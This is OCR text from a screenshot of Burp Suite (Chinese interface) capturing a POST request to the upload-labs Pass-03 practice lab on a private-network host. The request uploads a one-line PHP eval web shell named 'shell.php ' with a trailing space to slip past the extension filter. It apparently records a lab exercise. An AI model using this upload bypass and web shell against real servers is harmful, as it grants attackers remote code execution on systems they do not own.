 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.50.223:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
Add notes HTTP/1
美化 Raw Hex
\n
1 POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 192.168.50.223
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------39604229172396019026406374383
8 Content-Length: 380
9 Origin: http://192.168.50.223
10 Connection: close
11 Referer: http://192.168.50.223/upload-labs/Pass-03/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------39604229172396019026406374383
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php "
16 Content-Type: application/octet-stream
17
18 <?=eval($_REQUEST[0])?>
19 -----------------------------39604229172396019026406374383
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------39604229172396019026406374383--
24
Inspector
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 0
请求头 11
Inspector
笔记
A
搜索
0高亮
事件日志 所有问题
内存: 155.2MB